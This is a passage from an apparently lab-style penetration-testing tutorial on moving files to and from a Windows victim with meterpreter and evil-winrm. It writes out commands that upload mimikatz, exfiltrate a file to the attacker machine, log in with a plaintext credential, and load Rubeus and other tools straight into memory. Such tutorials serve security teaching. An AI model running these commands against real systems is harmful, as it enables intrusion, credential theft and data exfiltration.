You can also upgrade from a regular shell to a meterpreter shell by using msfvenom to craft a meterpreter payload and then transferring it to the victim. Once the payload is on the victim, start a multi-handler listener and then execute the payload and you will have a meterpreter shell on your multi-handler.
Downloading Files onto the Victim Using Meterpreter
Whether you got your meterpreter shell from an exploit or an upgrade, you can use meterpreter’s built-in upload feature to transfer files from our attacker machine onto the victim.
Meterpreter’s upload and download commands are in the perspective of the attacker machine (upload files to victim, download files onto attacker); however this whole post has been in the perspective of the victim and we have been downloading files onto our victim machine and uploading files to our attacker.

upload /opt/Windows/exploits/executables/mimikatz.exe C:\\temp\\mimikatz.exe
Uploading Files onto the Victim Using Meterpreter
Just the same way we used the upload command to download a file from our attacker onto the victim, we can also use download command to upload or exfiltrate files from the victim back to our attacker machine.
download C:\\temp\\supersecret.txt /opt/Juggernaut/JUGG-efrost/supersecret.txt
And then back on our attacker machine, we can see that the file was successfully uploaded.
Downloading and Uploading Files Using evil-winrm
As a final way to show how we can transfer files on a Windows victim, we will be using a tool called evil-winrm.
Relative paths are not allowed to use on download/upload. Use filenames on current directory or absolute path.
This example has a few specific requirements, but it is definitely worth mentioning.
Lets say that during our nmap scan at the beginning of the engagement we find that WinRM is running on port 5985. After some enumeration, we find a set of credentials for an account in the Remote Management Users group. With these two conditions being met, we can get a reverse shell on the victim using evil-winrm.
evil-winrm can also be used in a pass-the-hash attack if you find a username + NTLM hash combo. For examples on pass-the-hash attacks, check out my post on the topic here.
evil-winrm -u backup_svc -p 'Makemoney1!' -i 172.16.1.10
Now that we have a shell with evil-winrm, we can use the built-in download and upload features to transfer files.
Downloading Files onto the Victim Using evil-winrm
Just like when we used meterpreter, evil-winrm also has a built-in upload feature that allows us to transfer files from our attacker machine onto the victim.
upload /opt/Windows/exploits/executables/mimikatz.exe C:\temp\mimikatz.exe
Uploading Files onto the Victim Using evil-winrm
Just the same way we used the upload command to download a file from our attacker onto the victim, we can also use download command to upload or exfiltrate files from the victim back to our attacker machine.

download C:\temp\supersecret.txt /opt/Juggernaut/JUGG-Backup/supersecret.txt
And then back on our attacker machine, we can see that the file was successfully uploaded.
Executing Files and Scripts Directly from Attacker (NO TRANSFER NEEDED)
For the last example, I want to quickly outline some of the power that evil-winrm has. With evil-winrm, there are two different switches that deserve mentioning and they are the ‘-e‘ switch and the ‘-s‘ switch:
- The ‘-e‘ switch is used to set a directory from your attacker machine that can be used to execute binary (EXE) files directly on the victim.
- The ‘-s‘ switch is used to set a directory from your attacker machine that can be used to execute PS1 scripts directly on the victim.
Setting a directory for both PS1 scripts and binaries (EXE’s) allows us to execute them from our attacker machine directly into memory on the victim. Bets of all, this is done without needing to download or transfer the file onto the victim.
If your EXE’s and PS1 scripts are in the same directory then set the same directory for both switches.
evil-winrm -u backup_svc -p 'Makemoney1!' -i 172.16.1.10 -e /opt/Windows/exploits/executables -s /opt/Windows/exploits/PowershellTo execute binaries from our attacker machine we need to use evil-winrm’s custom built-in Invoke-Binary function.


Now, when we type Invoke-Binary followed by a tab, it will auto complete to the executables folder we assigned. Pressing tab a second time will show you all the executables you have available.
Not all of these binaries will work with evil-winrm, since it only allows .Net assemblies (executables compiles from C#) to be executed in memory. For example, lets compare nc.exe and winPEASx64.exe:

From here we can see that we will be able to execute winPEASx64.exe with evil-winrm directly into memory. However, for any non .NET assembly binaries (like nc.exe), we just need to download them onto the victim.
Now that we have seen how the executables can be loaded directly into memory on the victim from the attacker machine, lets look at how we can load PS1 scripts since we also used the -s switch.

To load PS1 scripts into the evil-winrm session is as simple as just executing any script by name. Since the -s switch points to our scripts directory, we can double tab to see all of our PS1 scripts available.
To load the script into evil-winrm, just type the script name and press enter. Whatever functions the script has, you will see all of them in the menu.

Now we can execute the Invoke-Rubeus function as it is loaded into our current session and use the script without it ever being downloaded onto the victim.